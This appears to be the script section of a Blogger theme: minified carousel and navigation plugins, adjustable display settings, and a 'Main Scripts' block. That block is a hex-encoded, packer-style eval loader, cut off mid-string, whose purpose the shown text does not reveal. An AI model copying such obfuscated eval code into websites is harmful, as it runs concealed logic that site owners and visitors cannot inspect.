c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x